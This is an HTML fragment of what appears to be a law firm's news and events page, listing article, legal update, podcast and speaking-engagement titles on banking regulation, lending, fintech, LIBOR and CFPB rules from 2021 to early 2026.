                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 07, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/credit-risks-likely-to-rise-as-2024-draws-to-a-close">Credit Risks Likely to Rise as 2024 Draws to a Close</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | July 30, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/informediq-podcast-the-cfpbs-evolving-views-on-fintech-innovation">Informed.IQ Podcast: The CFPB's Evolving Views on FinTech Innovation</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | June 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/colorados-didmca-opt-opt-paused-for-bank-loans-made-out-of-state">Colorado's DIDMCA Opt Opt Paused for Bank Loans Made Out of State</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://magazine.factoring.org/magazine-articles/the-overlooked-risks-of-dodd-frank-section-1071-for-factoring-companies">IFA Commercial Factor Magazine: The Overlooked Risks of Dodd-Frank Section 1071 for Factoring Companies</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | April 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ppp-loan-audits-could-affect-millions-of-borrowers">PPP Loan Audits Could Affect Millions of Borrowers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | January 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20OCC%20Guidance%20May%20Lead%20Off%20'Buy%20Now%2C%20Pay%20Later'%20Regulations.pdf">Susan Seaman, Jacob Huston Author Article for Law360 on OCC's 'Buy Now, Pay Later' Loan Guidance</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 22, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Don't%20Wait%20To%20Prepare%20For%20CFPB's%20Small%20Biz%20Lender%20Data%20Rule.pdf">Chris Friedman, Shelby Lomax Author Article for <i>Law360</i> on CFPB's Small Business Lender Data Rule</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 01, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://cannabisindustryjournal.com/feature_article/alternatives-to-bankruptcy-for-cannabis-companies-part-2/">Brent Salmons, Yuefan Wang Author Article for <i>Cannabis Industry Journal</i> on Different State Statutes and How Legal Cannabis Markets Vary State to State</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | September 01, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.cannabislawnow.com/2023/09/alternatives-to-bankruptcy-for-cannabis-companies-part-2/">Alternatives to Bankruptcy for Cannabis Companies (Part 2)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | September 01, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2023/09/second-circuit-maintains-key-distinctions-between-term-loans-and-securities-affirms-kirschner-decision/">Second Circuit Maintains Key Distinctions Between Term Loans and Securities, Affirms Kirschner Decision</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | June 14, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.cannabislawnow.com/2023/06/alternatives-to-bankruptcy-for-cannabis-companies-part-1/">Alternatives to Bankruptcy for Cannabis Companies (Part 1)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 30, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/houston/news/2023/05/30/legal-solutions-to-cash-management-challenges.html">Legal solutions to cash management challenges</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | May 15, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/georgia-introduces-new-disclosure-requirements-for-commercial-finance-providers">Georgia Introduces New Disclosure Requirements for Commercial Finance Providers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | April 21, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/cfpb-and-doj-lenders-may-be-liable-for-third-party-discriminatory-appraisals">CFPB and DOJ: Lenders May Be Liable for Third-Party Discriminatory Appraisals</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | March 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/illinois-bill-seeks-to-add-consumer-type-disclosures-and-broad-enforcement-to-commercial-financing">Illinois Bill Seeks to Add Consumer-Type Disclosures and Broad Enforcement to Commercial Financing</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | January 18, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/commercial-financing-disclosure-and-broker-registration-bill-introduced-in-missouri">Commercial Financing Disclosure and Broker Registration Bill Introduced in Missouri</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | December 12, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/cfpb-finds-truth-in-lending-act-does-not-preempt-state-commercial-financing-disclosure-statutes-seeks-public-input">CFPB Finds Truth-in-Lending Act Does Not Preempt State Commercial Financing Disclosure Statutes; Seeks Public Input</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | July/August 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="http://www.modernpubsonline.com/0A440si/JulyAugust2022/html/index.html?page=24 "><i>The Missouri Banker</i>: Missouri Supreme Court Rules Arbitration Agreement in Retail Installment Sales Contract is Enforceable</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.ohiobankersleague.com/Portals/40/Files/0622%20Husch%20Blackwell%20%20%20FDIC%20Finalizes%20Rule%20to%20Protect%20Against%20Misuse%20of%20FDIC%20Insurance%20Status.pdf?ver=2022-06-30-085602-383&_zs=6Dq5X&_zl=huCA3"><i>Ohio Banker</i>: FDIC Finalizes Rule to Protect Against Misuse of Deposit Insurance Status</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 16, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://the-kansas-banker.thenewslinkgroup.org/managing-institutional-third-party-risks/">"Managing Institutional Third-Party Risks," The Kansas Banker</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | March 16, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/fintech-seeks-true-lender-ruling-to-stop-regulator-from-enforcing-a-california-interest-rate-limit">Fintech Seeks "True Lender" Ruling to Stop Regulator From Enforcing a California Interest Rate Limit</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March 04, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1470066/how-crypto-cos-might-move-forward-after-blockfi-settlement"><i>Law360</i>: How Crypto Cos. Might Move Forward After BlockFi Settlement (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | February 16, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/one-step-closer-to-certainty-court-dismisses-states-challenges-to-valid-when-made-rules">One Step Closer to Certainty: Court Dismisses States' Challenges to "Valid  When Made" Rules</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | February 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/blockfi-hit-with-100-million-in-penalties-must-register-interest-bearing-crypto-accounts-with-sec">BlockFi Hit with $100 Million in Penalties, Must Register Interest-Bearing Crypto Accounts with SEC</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | January 20, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/recent-wisconsin-supreme-court-decision-clarifies-parameters-for-lenders-self-help-repossessions">Recent Wisconsin Supreme Court Decision Clarifies Parameters for Self-Help Repossessions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | Vol. 75   Nos. 1 - 2
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ccfl-quarterly-report-the-reshaping-of-texas-home-equity-laws-and-remedies"><i>CCFL Quarterly Report</i>: The Reshaping of Texas Home Equity Laws and Remedies</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | December 20, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.naiop.org/Research-and-Publications/Magazine/2021/Winter-2021-2022/Finance/The-Multiple-Benchmarks-of-a-Post-LIBOR-World"><i>Development Magazine</i>: The Multiple Benchmarks of a Post-LIBOR World</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/law360-expect-more-regulatory-action-from-chopras-cfpb-log-in-required"><i>Law360</i>: Expect More Regulatory Action From Chopra's CFPB</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 20, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://the-kansas-banker.thenewslinkgroup.org/legal-and-practical-considerations-of-electronic-signatures/"><i>The Kansas Banker</i>: Legal And Practical Considerations Of Electronic Signatures</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.texasbankers.com/Magazine/Magazine/Features/2021-09/21-09-feature-end-of-libor.aspx"><i>Texas Banker</i>: The end of LIBOR</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | September 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/our-two-cents-with-mba-the-libor-transition-alternative-reference-rates-and-banks"><i>Our Two Cents With MBA</i>: The LIBOR Transition: Alternative Reference Rates and Banks</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | Pub. 2 2021 Issue 5
                                    </div>
                                    <a class="mediaListItemTitle" href="https://in-touch.thenewslinkgroup.org/prepare-for-the-libor-transition-what-kansas-community-banks-need-to-do-now/"><i>In Touch Magazine</i>: Prepare For The LIBOR Transition: What Kansas Community Banks Need To Do Now</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 11, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://colorado-banker.thenewslinkgroup.org/replacing-libor-pros-and-cons-of-alternative-rates/"><i>Colorado Banker</i>: Replacing LIBOR: Pros And Cons Of Alternative Rates</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.mobankers.com/MBA/Products__Services/Associate_Member_Resources/Preparing%20for%20the%20LIBOR%20Transition.aspx"><i>The Missouri Banker</i>: Preparing for the LIBOR Transition: What Missouri Banks Need to Do Now</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | July 08, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/becoming-a-leader-in-cryptocurrency-banking-nebraska-adopts-financial-innovation-act">Becoming a Leader in Cryptocurrency Banking: Nebraska Adopts Financial Innovation Act</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 09, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://the-kansas-banker.thenewslinkgroup.org/what-kansas-banks-need-to-know-about-the-libor-transition/"><i>The Kansas Banker</i>: What Kansas Banks Need To Know About The LIBOR Transition</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | June 02, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/auto-remarketing-podcast-reviewing-key-court-decision-involving-finance-company-gap-coverage-mla"><i>Auto Remarketing Podcast</i>: Reviewing key court decision involving finance company, GAP coverage & MLA</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | May 26, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/auto-remarketing-podcast-path-toward-reducing-wrongful-repossessions"><i>Auto Remarketing Podcast</i>: Path toward reducing wrongful repossessions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | May 21, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/abf-journal-abfj-podcast-39-the-ups-and-downs-of-the-main-street-lending-program"><i>ABF Journal</i>: ABFJ Podcast 39: The Ups and Downs of the Main Street Lending Program</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 30, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.qsrmagazine.com/outside-insights/what-know-when-applying-restaurant-revitalization-fund"><i>QSR</i>: What to Know When Applying for the Restaurant Revitalization Fund</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | April 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/new-program-to-provide-relief-to-restaurant-industry">New Program to Provide Relief to Restaurant Industry </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 05, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.sfnet.com/home/industry-data-publications/the-secured-lender/magazine/tsl-article-detail/off-target-how-the-main-street-loan-program-missed-the-mark"><i>The Secured Lender</i>: Off Target: How the Main Street Loan Program Missed the Mark</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March 15, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.chicagolawbulletin.com/capitini-helfand-kawski-rate-cap-on-consumer-loans-20210315"><i>Chicago Daily Law Bulletin</i>: Bill awaiting signature would put 36% cap on consumer loans (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | March 11, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/libor-faqs">LIBOR Transition FAQs</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://wislawjournal.com/2021/03/01/how-the-main-street-loan-program-failed-main-street/"><i>Wisconsin Law Journal</i>: How the Main Street Loan Program failed Main Street</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | February 24, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/sba-now-accepting-ppp-applications-from-businesses-with-fewer-than-20-employees">SBA Now Accepting PPP Applications from Businesses with Fewer Than 20 Employees</a>
                                    <div class="mediaListItem__teasertext"><p>Biden Administration to Prioritize Minority-Owned Enterprises and Those in Low-Income Areas</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | February 03, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bytebacklaw.com/2021/02/financial-agencies-contemplate-36-hour-deadline-for-cyber-disclosures/">Financial Agencies Contemplate 36-hour Deadline for Cyber Disclosures</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | January 15, 2026
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/the-bank-charter-boom-state-law-compliance">The Bank Charter Boom & State Law Compliance</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 9, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/trends-in-bank-examinations-and-enforcement-actions-texas-bankers-association-annual-legal-conference-2025">"Trends in Bank Examinations and Enforcement Actions," Texas Bankers Association 2025 Annual Legal Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.mba.org/conferences-and-education/Compliance-and-Risk-Management-Conference">Speaker, "Closing Super Session: Regulatory Compliance," Mortgage Bankers Association's Compliance and Risk Management Conference </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="javascript:;">Speaker, "Rescission of Guidance Documents from the CFPB and the Impact on Leasing," 2025 Association of Consumer Vehicle Lessors Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 22, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/attorney-panel-independent-bankers-association-of-texas-annual-convention-2025">Attorney Panel, Independent Bankers Association of Texas Annual Convention 2025</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 9, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-financial-disclosures-regulations-international-factoring-association-2025-annual-factoring-conference">Speaker, "Financial Disclosures & Regulations," International Factoring Association 2025 Annual Factoring Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-key-federal-regulations-and-emerging-regulatory-trends-for-lead-generation-mortgage-bankers-association">Speaker, "Key Federal Regulations and Emerging Regulatory Trends for Lead Generation," Mortgage Bankers Association</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 25, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-auto-finance-update-federal-trade-commissions-cars-rule-combating-auto-retail-scams-aba-business-law-spring-meeting">Speaker, "Auto Finance Update: Federal Trade Commission's CARS Rule (Combating Auto Retail Scams)," ABA Business Law Spring Meeting</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 24, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-recent-udap-developments-in-bank-fintech-arrangements-aba-business-law-spring-meeting">Speaker, "Recent UDAP Developments in Bank-Fintech Arrangements," ABA Business Law Spring Meeting</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 24, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-redlining-litigation-and-enforcement-in-2025-and-beyond-aba-business-law-spring-meeting">Speaker, "Redlining Litigation and Enforcement in 2025 and Beyond," ABA Business Law Spring Meeting</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 5, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-dont-make-that-mistake-top-ag-lending-litigation-disputes-from-the-past-year-2025-kansas-ag-bankers-conference">Speaker, "Don't Make That Mistake! Top Ag Lending Litigation Disputes from the Past Year," 2025 Kansas Ag Bankers Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | January 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-cfpb-in-transition-leadership-shifts-innovation-and-the-future-of-rulemaking-american-fintech-council">Speaker, "CFPB in Transition: Leadership Shifts, Innovation, and the Future of Rulemaking," American Fintech Council</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-business-purpose-mortgage-commercial-finance-regulation-and-residential-secured-lending-2024-fall-consumer-financial-services-conference">Speaker, "Business Purpose Mortgage: Commercial Finance Regulation and Residential Secured Lending," 2024 Fall Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-new-fdic-rules-affecting-digital-banking-services-and-bank-fintech-arrangements-2024-fall-consumer-financial-services-conference">Speaker, "NEW FDIC Rules Affecting Digital Banking Services and Bank Fintech Arrangements," 2024 Fall Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-all-the-eye-cant-see-how-underground-regulations-geofencing-and-emerging-technologies-impact-litigation-strategies-2024-fall-consumer-financial-services-conference">Speaker, "All the Eye Can't See: How Underground Regulations, Geofencing and Emerging Technologies Impact Litigation Strategies," 2024 Fall Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 6, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.factoring.org/ev_calendar_day.asp?date=11/6/2024&eventid=185">Speaker, "Overview of the CFPB Final Rule Under Section 1033 of the Dodd-Frank Act," International Factoring Association Webinar</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | November 1, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/open-banking-is-here-an-overview-of-the-cfpbs-final-rule-under-section-1033-of-the-dodd-frank-act">Open Banking Is Here: An Overview of the CFPB's Final Rule Under Section 1033 of the Dodd-Frank Act</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 29, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-udap/udaap-national-institute-on-consumer-financial-services-basics-2024">Speaker, "UDAP/UDAAP," National Institute on Consumer Financial Services Basics 2024</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 10, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-adapting-to-change-a-deep-dive-into-regulatory-change-management-national-association-of-women-lawyers">Moderator, "Adapting to Change: A Deep Dive into Regulatory Change Management," National Association of Women Lawyers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-regulatory-compliance-mortgage-bankers-associations-compliance-and-risk-management-conference">Speaker, "Regulatory Compliance," Mortgage Bankers Association's Compliance and Risk Management Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 23, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-cfpb-developments-mortgage-bankers-associations-compliance-and-risk-management-conference">Speaker, "CFPB Developments," Mortgage Bankers Association's Compliance and Risk Management Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 12, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-leveraging-new-technologies-to-expand-access-in-smb-lending-lend360">Speaker, "Leveraging New Technologies to Expand Access in SMB Lending," LEND360</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | September 11, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-empowering-small-businesses-consumers-and-main-street-the-role-of-bank-partnerships-in-a-changing-financial-landscape-lend360">Speaker, "Empowering Small-Businesses, Consumers and Main Street: The Role of Bank Partnerships in a Changing Financial Landscape," LEND360</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | August 29, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/section-1071-small-business-finance-compliance-essentials">Section 1071 Small Business Finance Compliance Essentials</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | August 28, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-how-fintech-is-transforming-regulatory-compliance-fintech-south-conference">Moderator, "How Fintech is Transforming Regulatory Compliance," Fintech South Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Seminars
                                        | August 13, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/contract-review-essentials-for-financial-executives">Contract Review: Essentials for Financial Executives</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
